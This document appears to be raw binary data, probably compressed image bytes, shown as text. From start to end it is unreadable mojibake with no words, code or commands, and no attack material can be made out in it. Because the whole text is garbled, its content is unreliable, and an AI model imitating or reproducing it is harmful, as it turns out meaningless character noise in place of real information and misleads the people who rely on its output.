=̦4Ж�1�J����V����&ϵL�m��[p��rV���<��ҜL�!�C�,\윻���m�8�ԕ��-<����}p8M�-0$|�:M�@�ƕ5��\�0��a�o�����!\h��EK)�� GB����Ŀ%��_����n��6��I=�F���Ժ,V��R��{�d��2\�y�A��z��+�׸��d]ͮ{͆�͌�vْ��
���,3t��?-4&-�(�ՙ-�a��&��%�hm���Qg-ܡ���m�ީ�>�s��Ֆ��D]�e}��M��{��}��M���l�=Η[�r���ڜ+���L�z�",��׈�KmۀW��z���޺|�]��m���68,���M�[}�'m��߇!��ك����Q|���<�H��&��H�>e��Iͭ���#n,^�~���y���}�X`7Գ�>��:|ތ�n⽽#��V��]ݴ}�1n�I���ݯT�K
Hګ���߉��}<��%�\���PP����K.�e��M����9�1��ȃ�r+4�{���>��T�հM�ύ�=��M�+L�O����|����Q��ߕ��$܎t��IkX��>~٨6�i��g���^�������Q�;݋����\ޛ1�E㹓��B�~�`^,�}�������7��(�Pޔ���EK.�K�����έ`��LC�^,g��F�ؖQI��Ď}�N�QE�=v��7^��^�{sG�̱*X@�ȍƍ9��Ύ��ҕG��=��>��懱�2��͹���F刾�~����ν@�����Е�D	�?"+� 
�NM���m���ȃ�/�cx���.��ٕqB�^�)߂/�q>����nހ�̱��%����?o�iV:�F�A��@G��-� e/>x�݊Q)h6�7�"l��=88O����a���`��E��>݃�c��IO��9F�G���2ށ.8�[��x�Œ]{��h:���(ݔQ;g� �ه_���+��o�X=�������
0������[Y/�%��!��?��_>�_��=��+�l}P����:P���;}�����������y��/@��jn���/�6��?�+����7o���$(D����C��Á&$#�D��&n41p��M�}L���6�T�\���K�1eΤY��M�9c�c�R�O�A������P�I��,�өJ 'vZZ��U��:I����I8B�m\h��Y�iծe��-��+�`�[����s��]���^������S�E��
	f̗�*��%O�\��e��
�c��3NvO;&=34�ѥU�;��%���aY]�&��ǘu�����oj���͘�S������9�='�҉P9�	u����w�����\��X�#O�w}��t�G�>��}����w�̼Jv�8*���Q������DP4,�@����2�pC;��?CqDK4�DSTqE��l:c�qF�+�Es�qG{��G����F"�4�ȶRrI&�t�I(�q�5y0D�J,�,�s���K0�SE���L4��t�M8�s�I�T�N<�\k�I��O@���a;�T�t�4�p���tRJ+��RL3�tSN;��S)?uTRK5�TTSUuUV[u�UXc�uVZk��V\s�uW^{��W`�vXb�5�Xd�UvYf�u�Yh��vZj���Zl��v[n���[p�w\r�5�\t�Uw]v�u�]x�w^z��^|��w_~���_�x`�6�`�Vx�J7X�a�#��; &9A �ܤ�;����<�b�[5�PV���9��6������y�3�8���<A�6��
��W ��;���O�X�\o&(ǔ�^�YIT�vk(F�¡�^���#���q�Z��Ru큂��k��.l�S]������k�Oj[�T���'�q���[���Z���6�+�o�{p�~��I��	S���q#�zu�[g�u�c�=c�`����A�v�6�&�o�H�AU����]�G�kG����ȇ�&C]*�7C���3�%�V�=P�F\;���~3�����2ݩ�[l��ݲ�^�U�ܼ��{�Y�J�"���N�ǣ]��'"���w)`\`t�
�)~j��J������o7�W�77���$'�_�*��O7l�}̇���<��Y�6�����+
�JxCC�jdKd"Ǻ��&F�c�q�ƤKH%gW�	�8�p?/�!�v���<0D��@��A��h� Tg�;�0;4R�ء B�Hd�8C��B��G�~'4��ȇ�	$;��%2�F����ǧ��Cu� �BC�Q�����$�ûI�>�)�Ȓ,2��*�����"�I�\�)�R%�rD�,%D��H
����A�d�ُ[����#��6yHެj�#C�$R�х�D%8/3K�0S��!D�M�TS2J������,"ퟟ��*��^�7,|J9�x�#]s�3"�dz�L���{�=��}F&h�[?�w�t�����-A�Qn(��!�}*Nb��O+��HX�7!u��j�S3=��LhN}�M!��'1ՐD7JQ�FƓ*E�2m(Hgv�r+��e��$;�����.��M��ƭ��*K����*Ϙ�$1�����B�J�IͮQ2�E��J�	W�04�������Jӽ��-}�+/{
V�N� M�d����N/�Me�n��к�����f�:���%�]�h`�������9+[F*\�!��d}�ܸ��>h����ש�٩B��ӭ�U},I-qK���&	n)u�oV����V%��OməY�%����v�^�<3�íLq�^��w�Y�_�Y��t��ů�b��N����R���7� ��⅓�o�y�n���O�^g�ߒa�l8��lXE�ѡ�W�ؔ[!"��vǘ���u�C]��#[�b���6�ϟ�^g!�JІ7��%m� ����s�D~0BY�`� �6�Qd8���6��|�rP/з�����Ѱ�l�͂�<5�Y��]'�k,���9�%��?������^�G��X�t�+)o��ͷ���q��-D՝�3ͻ����k`�:�V�b@��+�`$���g8���o&+���2�~��%�u��m�򦸊�/#����<�f���8��6�;2�eSm͆W%��0x�n�V�AM���6�cѽڍ�����]kj���
�}4o3���Kv�du�lN?<���8A<>�N������\焢�s���L\G{�m$
�T��H�{�}��qTos��Ï�C��X��)�ܖ�mK�cVk\�y�z��� �dLD̙���|CZD���%����G?�8�s�l�?�WRy�����:�&��K��|�;ϸ�����7��v���A�+���=P����9��M�/	�y���������M
�WW>g��ֆպ�c�~{%��/�}{�y�,5Ƀ�(W�k"v{'ϰ�{o���������j�[���.+����7�w�/y>\���;$��M���r��ߙ=�S�zSþ�Ӿ��A�>�
?���K-�q�Q3��;������4��0L����O[�ڲ2<A+S�f: +�4�1:1A@�ü0+<c:�2�� ��<غ�� ?�+��8"d��󎺋�Y=�C�|Ȯ�@��6滪��:�hB���@ܳA�	���������C���;���{�����:�S7����q�)��A��t�@|3ʳ�dC�(��x�AĖ�C�CK*�<<=,t:�?�B�S���DT�*,�E��)/��:I|����'�3��Od�P�1��-�8T<ô�LdE�@ ��ΡD�PA[l�B����iFݐ7(4)�C��z1-<�IX 
8�[F��'W�h,�|�m����=l�Q<���V�^��(d�)��k��۠Z��Ak>x�F�xƢk?����Gj��Z��1`!7T�8�-M�]L��FXƟ�ƾ�ѫ��+����<�&����!���kd��������*)s���B*�B�[���ҨT�ǁt�y\��y�#�JU\	�,:�K���B��4�{��+G��H��%�T���H/�ID4{���ˑ�+�����������Ce���
��L��3o[f�I&I4�����L X��7�\Kdl˃|˄�� B�M�L8̌G��A7̯�ل!�܌���Ɣ��DHr���Ku$��͜�̱L̳���J�tζ(�;��X�:T�[�#ϣ|=܉������N��K� �z���T-�\F������I`�Np�E��A�T;7���F�Yϳ���|O���WL.u��b��P�5{�� ����FM�落���U8K��c�Mi[��<��D�6��
��=��\4�D8���������{P�$Ŧ�M�S�4�XKƚ�B� ����Ѯ����E�A��׳�#����N��G�$-�MkR��=(S�Q��U��b..@���w�в
�,�����Ng�P5�����$��0R�uRw����JT��0%4�?mѴ��M��e�"JԹ����L"��<-RQ���`�R��D�!��!U�$P<�<�*=��4��lOӄ�0-T1�SVm�E=�!MS=�� 	n���P�UT���be�t]�d�=�Ĉ�!WS�VS�V{K��٠�T�je�|���)�Q�8��V�T�c�Ty�?a�Kb�Wu�Xv-U�N]�7�U�rV��ѼΊ�GބUm�Uc��P��E�K�φˇ�ʰC��A8�d�O��zYdmYA�]]7�\�R��@-��[���N^��� ��UFb�ب�6����Y+����X�)Z ����G��"<X[���ݾ�E�s�E�UȜmW%�R����ڰ���	Z�uU�ݚP��U�*�2���M���tYm��FdD�կ׻[�ڎ�Z��5\�^ӏ%ۙ㛑���xW�K@*e[�x\����[��Th�X*�ܬ�Y��;R����XR� �ܲ%\Fe�6����{�H���$3�]X���ܝ�(}���T��گ����<]�M]�YݸaT%"�+K�zZ��ݰ�]��St_�|�,}>�%9ZA��uO���� _�E���f�Q��TaMXkz[�5W�_y�]���ZޭJu\�����}
t��o���U��
��s��`�M׽�\�u���]���5�D9��~�v<�S��<>t�j̘�a�]d�ג�%��:UR#�]��v/�� m�!�	�}�S�D�(IO*�����U�B3��c1Q2�^>]	���u�Y1`���0ӳ]�~HdF��	�6J|�;�͏�D��^R�+�QVH�yX-`x��jc�xcl=_���3`G����M^S�aOnb-#�]���[[C���B�`���4��d��h������}���b�c	s��Z�HCFL\-.k��:� ��٠��URT�SK�A4fg�$�]����]+=�����.\������L&Ķ�9�y�G����db�g�Jf��z��+��B�P��Ѫ]e�#�؀%J�d'}9�M09���G�P���ӛ�8uKw6� n�R�i����U�GK�ma�`\Ѝ�Rʓ>�J�ㇸ^81ۗ.���.q��嫆���
ei��٠u�6y���3��h�M�t�`E��	���/Ԯ� ]͇��j����j��jנ`=6kv�[��U�^C��.jg�n��:;�ng{��!qj��ʨ�������(����j��!p~m�ތ���J	��d�`�ʊ[ ie�e�9^*�^��Q����1�:���:�l�П�����eݬ��!�����^WaV;s&^�F�n�0n����~�jtm��!��Iإ��R�q��C���^������%�����ħL�(�	�&�>N��hG�j��m�j��M�����������ޮ�d���I4����ؼ���l�]����Df.�.����7��ʈj�q���=�q������Hk��1�e�c��U������G�>d<[s&g��~q��mDvr���/�qn������!�_4�l5?�v�jܭ2V�2�m�z3�pp=�]D+��
?��y����p*5�ަ�� G���� ?�D����ru��F�X��Zrﶰ�'��Rt��r؞���DO���lLc��&u ���5b�c���c^�ɐF��E�*��Ʈd>O>El�i����nmg7,\���d���.s^\t��p�^Z�~�7Q��rǳ]7wRs��a������w�њ���fwls��a	�$|Nt'�Y�7mo\���gT������qW���t3gju��~0gdm���'���\�e���9��4�׋��s_��K���yx���r��m*r��LgN�d�u���z�)������A?	�~$�2U�&{��c��;�WH?�ͅ�I�j(K��2���W��c�6w�o�D+:�8�^T���˜���b��|�Q����gwQ�xl�x,o�œ�v�gp���ਛ�'��G�u��ۇy�����<��&��c�C����c�w�:G��1�V�ܧ��㚎���\���gbZ���a֬�_��W�l2f��|p� 
&<я�@��&R|��@ �b�~ ��Xq#Ɣ�$Nl��eH�Q"�H�� �g�*Y�̠B�-:S!��9�����aL�@�Z|y�LŤY
�Ȳ�K�T�~�:V(��jײm��-ܶ����Wva�V�:���'Ý)'�M8wb�9��*\,S/A�'&S�L�kׅg*W�4�1G�
���*�㺪�ZN<0$^�'Y���X�{/�qŰ��f��:���}�n�����tΗ�¿7zNy��p�SgZ{�T�_�'�n�xc��7ٝ���GG�/?�%1��D�u�u�e�B���PE�54{���g�1�a{"�F�݄Ay�R�96�m�g�y�X^p�WQ�)HQm��&���!"4c��Lr����6��aţ�8zEa����ϓtE)�DnY�ݗ����R*Q�GS��Q/�W�DF&���u_MsDM[F�Dg0WoDդ@� I�D6U�@;�hJ�TD���ɐ��ADg��z���G)�p^�e^�Nx��xq���9ѧ
Y��@�O��Zl�h��Q��(h*٤*��vY��2�E#9�F!+뷪��ܳZ�֬s}]Ykc�`4�V
��^����i,��);,N�r�.��>ג m4��~
i�D��)b��*����St��r�����«�ţ���P��>�'�r�7,��f�&�x��j«�\���Ԇ�F\o�'�,Ը"Ӭ���-^�R�l�̯iλ.��rB��<���EXeP���aύ��W��5QsS��%
��1m��UcD�X�/��Z�����S�qv�&3�hǩy�#�8��OK���Ūx>u�M���m�)��l�J�Xn�~m�C��jc������������<3��6�l�^n��=:���zm�%:��ț${s��8��&myVԆ#����C۸�[s^�|�i��xƔ�5�l�J�@0c����$d��g����(���L?�x�u�B�����~��	x�u9�V�3:�ӹ|�P����Ƣ�?��jFs� ;�=�I�jfЗ9�2>��IQBJj�+���}K�Q�Ō\������tm�ӝ9t�*twk`���n,e���1&fp�:C�!��� ,^ �ŷiq�E$�W<�U�u�
�n�/1fQb��W�zˍ�!���	�bEO/��'E���]��i�%#U(�ܱO�[d��L.2$��2��M��L�5)8�5/���?�2m�ҍ�[7s��|��{u�����'G�U;*�vN�Gig\�۠�xG�a��(�;g3L��!����X&�����9q
�|V�'��FN;aӀQz�0�Q�hT +�(RJ��e� +&W�qr	,���?Y��9TmU�7�4}���D<gQ@�����Z%�S���WT;��ӫbQ�-u)F���:�t�,�'N3�&5.T���t�ΰ�G�d��tD�Pз�b!�<��a�����r6{��MW2���w]]��ʿ�������y���mn�zޜ����ǢZ�%a��6�SX �
!R�*#9�I���g��EF�%X��0��-p+�բ@V�`e�X���$Lku�V�L�a�.s]��pY�&*͉W��VJ���l�y�j�.�lI�;��,�l���X�j�P��o\$+_����-	ܮ���RӹS9�Rne�ل�z�'��d�uI�mM��j��tk�]Ll��z��Ì\q++���C�Vps�c-�&�>ˀ'<�����	�P�jY���	��t��C�7��S1���϶إ�r/C]���o���������B���S;P����mۨ�<t�� ��"�Y2+UЍe�l��!.jz����63븉��%��+�7�U���s>�:W���T�u�BFJ�-q"��GP6p*����Lk}k��m�?�M���	c-�?��n�6�R���Q�*P�.�͜���9�$3K5mU=N��B娉����>�|�_���;��D�y��f�mm6h7�$�݆������KO#����qBd�PC ��V-��n��rȾ�v3~qv+*؋v��=f��/�1ʜ��!KA�����mC_*!z�����YՄr���'��B3��z[��ڦ��1yꘜc+Y��x�C.sϾ(���9�6�
U�#��zo�nE���j7���lz�À.�aΡ6\�Q�v�սuW�w"�>(ί�KXu9�^�/���t��A.x�>J��wϓ����|3�I�����;��Y��{��"[�'�bnN�̭�_��j׼w�R/I9!i�4a� �GiG�q*�{�ޭo �����7y�)	卟��;��3U��DZũ�%�q(K���EM}��j*�(5`�����%��q]��m��L�I_lEW$J��X��O�`�ŝ@�V��W���N����]M����K� `b����9 9�ix�l�Aڅ�G�D�i��U�ֽ��������aD��D����`
͠�	����X����*���E6_��L�]�� �iQ�L�h���E$��-��`�Y�	a��5�^;�I���R�U܆_��B
�@��l0a2� �
���V����) ��` �"F�r\������Q��%�
Ek�������*�֏��m�#:�K��!�1Da��������_=O�q��y�'>](��(�^b4\If EL 8j`Υ4
Yb��Pt�P��`靓9��*$��\�}c0�U�qǭ%�B~,���=Y`�Ev��[WE؞��c)>"F�Xҟq!���}�	v�}#���[C	Cn]�Z�)c���q$J\]Z}��O
y��>�U�d�� 2�������ލԢU�R��M��:�VJ��<h��h����x��%�D��d�,��y#A:d�c~�ULV�q�$�FW������VY�$Pr��UH�+��4^MW�N6�V�u&�}�g��&h�f0��h�fhrr���Y���`N�MBTXJ�<$F���[��xMB]	���L����$0�c�o��avV��U&eHJ�o��kOa�%���w@
���r
�f�&���yjDx.'RE�<��sf'q��*0�u⻽�m��1ƚ`8`2|�`h*g��ìg���z�\5 W[&��]˄��l���1����f�l@�ű-�Q����oeh��(�֨��(�樎���(���)���)�&��.�)�6��>)�F��N)�V��^)�f��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩��)�橞�)�����)���*���*�&��.*�6��>*�F��N*�V��^*�f��n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��*�檮�*�����*���+���+�&��.+�6��>+�F��N+���<\+�f��n+�v��~+�����+��k��+��kŨ+��V�b���+�Z����}C@  !� � ,  |P � �	H����*\Ȱ�Ç#J�H��@�1j�ȱ�F� ?�Ir�ɒ(ONH��b˗a��)��M�8o�ܙ��ϟ@�
J��ѣH��[ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�굛q�߿�L����z��Yl��ǐ#K�L���˘3k�̹��ϠC�M�r���^��R���.M���۸s���;�&��N�I��ȓ+_μ������N����T�=�ν����'G��N���� «_Ͼ�{���˟/;T3����ϟ�� ȗT�e�
(�$���6���F(�Jb
(�e���	��shY1�pA�(��"���Å$Vl(㌼哕
���)�A�
�E�#�D頏@^7��L�d�OA鏈�"I7Mf��-J2�`�I�U�@Ζh�H�tP���(���p�!9,\ez��"���j��8��i衛P��6� 9R�è��B�Ԥ�j�UL��H����ŗ�Ya
��j�e��zj����J[�B��
P�`k��6�뮀�e�TFf���&a �C��D+m��M;� �Ak���f�^| �1~�jJ���(U���IT�ƛ�Majo��V�ie�+��}����V�m?�����ѮJ�)ۮJ�����Ʈv�.s�f @�_��S��T)o�rS~�����6u�dV�Ӣ��6+��+�mɶ����]<��;��m���VM��Vg���l��Ԕ�!�Y�L6�N�����!���\dƵ t�mN�u�M7������es���ӂ6dJK�=�G�4ԐK{�c�Gn9᚝���E����izT�����+	fF_��喵������4M�C�וU���K�.ʩ��y�(��|�3U��Ɋ��d��n}�ֿn;ƌ瞽��z�E=�ʟ/a��C��R�Jve����:�����Po�t��ӝ���;�E�|���R�>�1�A�{�����LF���L�h��q0a��ֶ>���*������͐)����b� b�}S���h��Qf�+|���H��N��Ь�B"�L $��i8��P����"�CJщA�7��2�*��H�b$4c�6��ψ́]��7���o6��SU�� �ZBc�g����,�F�!97�oa���G^�8��i'�����"y��CNK��D�d ��JB,���$(;IE>�1�$e�<��WVF���
a�=YF����]d>P��F��&�>��?JF��<�¬PMdvF�d��&y-�y���Q��$SL�]��V���B��P~�v��
�tr��bZ �gM[br2���m��>������&Z'���45 BW����w^�f ���Y铓��/�Q�p���)�"kR��������g��!�mii,z>�B/���cn
��Dt����XF4��������և�S��q��Ԋ<�6U���ꛬ
F�i��tfdt�8�>�z-�4!sU�ᆭ�Cl���T��C�i�k]���d�����V�Yd���c�i�{2v�/�%?�ύBVK�#e����v\VS�~�*�59�� �
O�������j���n)�N�m]��[ ��7*��d
�U�(Vt���q�\�f	�D�.S�R�6���#�^��yu[d��4^���m�]ly��$�F��U���L��j�����_�k9�Ƴ�C�or3`��ԓ&p�lX�f���UgA;�̾��0�S��Wm7>[��b��R(KO�:'n`�����(9K��������a�.��5�G0}L$ ��Ȏ!mVq{[����UC�e�:a�x��R�p/�`9�s*[��l�;����_����Y�1��3:��zV�#d���ʹ������Zݢ��b��ݍ��s�Y���*G��:��>���<GZҘ��|][��p��{�7;�3���;�շMw�2��Y�[�EC��'�4�Z
��V���="�`�ꆻ�u�[��hYÔ�Z�'�q���Vz�)2�K+�e�U������`:�W1���n��������f���Ӳ8�Nm-����ނ���2����Õ�2?����m���.��W����l�{�+}9���oib�ldea��i:3�NY�vs�_��:�ЯKi�kM�^��`�մ�c��f��73u��}_U��ձ� �o��C�g>=-��#Ff��W
��3o�W��w�ϝ����՜�|��#?��XX��1����-�xe�>Y����!� �o��F�e2 9k�2�'���tz�����R��ճ��:�Nc�~[��}h��|"Ӟٿ�9j����sx�=���J�mim���d5f0��C��x���??Z��9�M�}�&|��gS�u�q��~�Q~�H�i�4�*c��c��g+*��z��z���5��3��~�u��~N��G�e��vl��Ձ��}V�S5����:�|���DP���!7z�����L�Pg���ç��ƃq�u�����N�,z�+H[��:�p�a�V��0�%v�Z��X�a�wg^�X`� �D�V�ps8k�r�QX��`�oXoH\�f]֢]�ǅ릉6�@�����V�v8B�9���'V@�����N%Tq�3Ǆw(���l����⋙���t����8-���Ymvhv+gr�q�x��"�O�.��0D8F��i�89�v�H)��(���Ĉu!$2�3��1�Xq*�1FXW�p��5NV�`�A`TF<�(���1�E43}���А<$�Pq�؈�39�8;�rP&��R% *��Xt�f� ��';�"A��/}�t������	��:dd��������.cx-��M�U,-fXF��N3���C��+}���Е4$��s�� ��s�Q�(9�`{#)��&�_n�m#(]C.��9������C���4��LQ���N�h��A	����d��wgLq�0�ה{ٖ�Q��&�HlO��q�Q�&�'R!�6�'Oa�D�=Yk�����w��-����i�5Gɹ��e�Ve��r��vx��m���'$�@���$U����>�I:���S����@�i.����a*�" Jө�"s�"���_�>(+�( z��'�~i�|��`��:�/!��*#��	j�◡ �:�B�j�!���A�,�!z|*��Ѣ4z&*���2���Q�>j/
�<:��d��r>�i�����y���#��7ڃ9�Dz��L ��ÛP��1�M��$��9�_X�X���\�>:)�oڥP2��#�gy��ɦ|����EbI�1d�R��8���.~�E}y���D�٧�A/<�G�Na�]ڛ����8��_���E����(��$��A��A��a��F��h~Nx����m��<���ȉ�w��J��*N�39}���ѫT)��Ѫ����b��؎=��x8'	9���Gi��J�Tƭꈬ�������Gg9�S�Pc��H;�����7�Y�̅g�9��1�
	�J�������Ʈ���vB����Kt��~���q�-ڥL�*�i��u���*�|��Z��Ѱ�z��Vq��~��i|C����(�x*�h,{�.[�X�:��Z� 'p݈��Ë	k�E���'.�ٚ��:�X�T�K5��V�u��p�1�E�:`��8X�X�xp�E�CiU#1V���[��-��vB˶ob�k{�뚴J��:��9nO3\������9�;����!��j-քNz�۶hkm}8k���iڬ�Q�W�u[c ��#_짷���_9,��P����������K��e0{������jN߆K�˰�K��k��y9'{�J�4������ۺ������ʬ�zWG�*���P���d����|cTu�;�ִ������i����
7������{����YKQ�DV�[��Rٻ;Ӄ��#�����i��h��\�_j�kY8��4x,x��q�1�[��4��N1ִ�R~�Ҵ@����pM�s���Y���j`V r�[���^��������a5,�7�Ď��K��.�%����������q�W�L+����q�)���1ƻm-��5�ԍ����q��sO�}�K���>x\�Ȫ	5�ńln�\Z'���[�P+���L� �;�+��k6l����5k<�'\0Y}��?2��O���o��*ɮ쇓L�Zd]�ɔ���[%����+�'9��9�Ƃ�+����lum�%�\6;o�q���|@�Y~�����H�0�|�����������r�]8�1\͂wb��S��;�(̚��Ϲ��̳���0�����'݉�,�]�{j�ǉ͓A���m��!�0�LҵD�}����J������k˸}#]��L���
�7��m�D��VҤ���Ўg��Գ[��q����5�fȘQ~6���;%�E��[-Җk��c-֪G�kրH�\\2:}ս�����<�'��Z]c\�4^m�=؂]|������VI-�Ի��X���wu�Ϥ�է���B}П�����H�ʇ*��M��1��2��\c���Z\q��ا��-D��|�����M��n���h��h��3�W�k�
ٍs����ϗi�;��Эז=����Λ�����=�g��Of�Mۺ�ӓ����lй�׵�{=�Am-�M��ֽ6�������=�X�:��&hN��ϡ,��-�ހխ��w�F���ݭ�q�����+���	X��+��ۆ�W�D��2�x�������k�;��������������q�
>�Dn�G�=���i���D��
U�C3->:���ݴ�~$n��K�)��eN����/��9��l�p��U>+��� w�����,Q4M�&>�Wβ���-�k�m>Ŕi7���CB�o�x� ['Y2ʄK����1J^>��䆾�����}S�V��3���˃�ܕ��y$W�'�y�����f�--^�r,�<����[4�߽��}��]�.��PC*���������
y��nG~��~�.��m:����'��i�j�q����ٕq�Ȃ-ls}�n�\'�����3�z(�D��<�E��;3���.٧�Ɯn�&��.-�H��u��Z�d���l���(?����?�1J�gJ!�\���]������P-�~-��F��
d�jn�l.���ߐ�6���S�V\/�}�;(�U��A��gTE�yp]����a>j��	��P/��Cw�`��[�;s͖:��Z�;��=;D�b���B,?:��#�o<n?D�3XW0���9����l����i���^Ͽ���D�ٟQ�����˧oK��Q}�s��,���Lf�Kh=w���Q�}{��?���R�����a���߰�)��3O�[f4뀺�����#X��/�*4��A�	B�pa0/�$�bѣ��=Z!�A�B/U�c���˗~�ͤY��M�9u��ٳ��1}%Z�(N�0ee��)ͤA]�o%�V�n�����VWŎ%���,���[�q��%�O*Lr^���G�n^�����+�0S�w��d2v��ÑK�H��e̙5o���]�*$���hҩo���Z���K@���$.�u��"�dg���'���»G'�
Xyd�B�C_<[����@M�-�T���ŏ'_�r�,�s�K�r�����d����у�Z�� p@��گ5���rdCO�t�A�:B	'l���#�CCqD�<�DSTqE[t�Ec�qF;��Ds�qGϣ�G �rH"�42�jxTrI&���#��rJ*���E���I.��RI�sL2�4K���K6�ts�|�<sN:��ΗԌ�M>��s.�tPB�0�� � �5�t�Q7�� �4�RL3�tSN;��SPCuTI5�TTSUuUV[u�UXc�uVQ��V\s�uW^{��W`��J[�5�Xd�U��e�u�Yh��vZj����b��v[n���[p�w\r�5�\r�Ew]v�u�]x�WJu��^|�7_~��w�}�x`�6�`��8a�v�a�#~wa�+��b�3�xV�7��cc;��O@6�W�7f |8��R.� j���S�yg�O����:�O<�bVve��n�[�����.�z�����v:�s��k|Hql��F���4j��zn�[���ɤ�l��>����m��F�p��m���ջ��[̬��|?��VĝV�����V�(#Z����˭���֑�|�T=�;h�Bg���t��tTMg��ƣ<�1�?���EOq�)m�}z꫷�z��~	��i�~[���w����+;�����U�x��b�{�R���4���|J��N�$`�@S@��{xB`آ��c|)������ρ}���PW���lp��3�p&6��w���(B&�0������P����F>�au@�S
�Bx0H��������H�)�Ή[ c�@�p�p.�y(�	�(�8�1:f�"Q�@b"L�(���<�co�� �Q�|"�ɀ��j���yH6�쎓��c89J0��| �"����X�AH�S����S�*�XHWNҊ�������e��9����(9zm�R	@��
:є�M�ȘJ��}��iq�d�VS��<��)C�R��&z��_���g��X�B�%�c �VT�qr��.��9x8�S�܌�@x�-�M���g:�&�n���"eB�K�x�b���*�xQ��!=��IR�ⲣ�ܧ%��Ps����iQ M�:�E"����ɔeh�J1zENf4'%�&�ЦSFL5hJu���n�����:}wG����UE�A̒����2��E����E�Y�i���})W�Q�|��6��2�iX��s��̖]:R�����m'Rc8M����߄)�:Ѱ�h�#<�6��S�E2�̴,'��ػƕ���+r`�M��p�Ye�A;����4�'�d��LO�5��R�r�oBv�=��tg�\���E�n_W�I�
���%.<��e~չ�d�cI��V��u^��[��nPq���@Qa�D�b$�X���ly�s]�`����0ɦ�cZ];��"�����v5��"yT\ږ����;��^N�^���t3�J[8�f��v7�����i�#��"WQ�0��jW�����7�q�k�T*���}����]�7�4u����d�-Y�
��	���Lr��7��T�L�+߅Ʈ�1�����ׯ�n�͌�;;�:d����^(k����s,�l�<?p�dd�9D-�Q��˥f���A�sĠ��תԝR��6'�'�h=�Y�/I�A3������s�*,�RK��@N�C�\���ZF7Ev��:k�9��Rӳ��7K�Η���_l*��R=n���E�nx�1Z]���C#�kה���47���-b3�\�,X'\�H���p����n��HF�a����n�ņ���ǫ�z7;��o���9k���,õ����"�L�W$��HWc��G螒���A�P|j�"6��Rg���.1"�#�&�Z�u[��~�4��%�Q����@c�JD�ye��n�۩�(���:�hS7�����48LY�6�`�� !�n���(�;��=�:��-���e�s[�]�ޫ���M��0�T��G���f��Z����Pl�`�m����kW2�5�)y�#��Lw����M���H�{{��{a�Nsz�r{�^s��>E�`}�g���Zc -¯p��x�����U����`�}$�/[�!������ϣ?��js��=��5�J��9�[�ӚÃ��s���%�:S��m��cs�3��3��k��;���� ���:$�>���;����f�!�AE
��T�4�=�AD:�9C!B�#<�#���A��ҩ�$?t�T���5D�
�1	CN�+O;C4��ۋ� ���"����1�q?3Q��cB6tB�#C��2��B��9\0}�!\����CJ�q��ӧ7ܵ��1�[C+�CƫBM;A����k5�9@,L�OĨ#d>;�BЈ@��� qDYZB	�!��b{CM�Nd��3���[�������d���,W��U���;e,#H̲��!T6T�cX?A	F��ht ���:2Ѻ���&����^���3�Y��n̰_LE]tC��uS�㓻��a7�Z>�r�V,�@DE`k��k�|��(�����G������6�Ă��ɋ��KB�9�����㿇tGbƬ�S�G��	�)Ǿ�H�:��s$�
�ĩN��\�]LIK|C��@}tI#FҜ��$RD������ƴ���ʠ�����C	+I��=��4[EŹ������GT���Ji��?ܝ���s4�@˗�F���4-��/�<��K%�Kϫ&\�^�-L��f$�gܚpL�ĬF�$�4��z�K��L5㟧��R���J����4Aj���t�x,��ܚ�l�,R��,�i˥HI�̬�Mѩ��<(�M���ᜒ�;·JΪ�:L���ށNߜ-�l���˴��G/���44�t ��O�̲O:�LZN*��9�LǷ�Γ�����������ķ�+���Ю������۲�D�d����d�+����T!���
%�x��L�t�iНDL�	QE��TO0� �����Ft���R������$��H�L�*]���D�� -͇"PJҬlN�#5Qs�eP�kM:����Q1lQu�ĨL�@S|x�j�QA��N��͟%Ӥ1S��DD 37�R�zS)-O`�SC�:9m�P��EeݜT��RJ�R�P��R1-���PH�^RS�Jf[OL�SM}Q��DO��'�(5VR�D���AU�IbU)�ȺQ:��� ѠU�,�;�տ<��<�^}�8��`�T%�_�>FU�dW�AСBU,�����V��7�C�|A��U֑Ts=V`S.�B�� �KR�;�%���1��������e���X��X���<BG�,�QՃLV��F lV{M�z�O},~�HA��S����v��X���0�5�X��\�u�����*�O<��T]Y�tȵ|����Ʉ4yR���2r?媼j��Xm���Z_tО�W�E�4�B����W�U��O�$�l�� �UwTА�4�Ʊ�وm��uRv��*��Ru������"�Y��U�%@G�Ѐ�[�%��Kų��R�Z��/-��^TZ�;۽j[%����%��Y��Z��Y����UۦbҲ�].��-<�[U�Y��>�mڹ�U۽0�}ZΝUg�Yɹo���Ѹ��Y��5ݕ=ܝMܦ\���E�űk�^�%.��߅��aY��7�E"����;��[<]ʅ��E>��_��E�Ͷ	FIU����^�U?��Zh������+R'Z�M��u	��"�ֺ�_�ߒ�0]U�A��[�8���=���+�lO�0Xj).���[s�L}����͛�|a��q�$&��� F��`�sQ�upR��C`�_S`�U]Ņ�g}�f>�AX\[Y�b��_��`m��cH�!&b%*��ͺ�״�-F ��v�NWa;�Nv�#+�^]����.�G�ި�	6��}E�Y�'*BH�^�Y���Ż���&��R�OVPP��&e�A&�9FQ�U��jBe&n�m�!��(�䵴?^��Y���f�5N ��0c�#c����P�]�#���<f_��8�ax��f�O���[؅˙F&�p��q�H��E�	O�*�AdXvg	�_��{�Y��K�gu�g#�f���m��\�Mg.1��Y�$fN�G�ޛ;�U,+�YF.�O�1�ۣf!��{��9��9iV\�����C��!�h���3��?��c��L�&O<U~�6mV�^�h<f��/��e��Q���<kkj��<Q"iO�#@J�~-N��b�0�8ri�^ԀK�����~cn�=�~C���[��\�F#�ru	{�kx�f1�k�A����<h�ld�l���=�^�.�~I
�����hN>[��r=�!:�H�Q�6��6.�@z����6��=E��h��҅B�Fj�hxnc�펞�������D��&�ICֹm�9ʂ��JU�!��~�ܺ1����e�'h�e��"oNe���fE�~����U�ng�!��F�&�W\����fGՠ�k���f�B��F��}�=���T�9[�<��9��!:�^Z�ή '�����%6 �[���J4���ZWf���}�yq��OI&��Ǣ�A7��j1�����pҒ
�,gh�$���^��M�v�e�n�sp�6pO�0��/G����"�3��&3�W��b��#�%�r�����lG���n��gx%J�	7|�RC?�ě�]��VʠP��E�#�^E�q��st�k&��N?�OV�Pw���R`���^kU���)�b�\J�v�u�������A�\����tP/�'�������F�+��#����0�-�[M�ٮޚUdDl�!4tmw�U��peG�u&_�f�
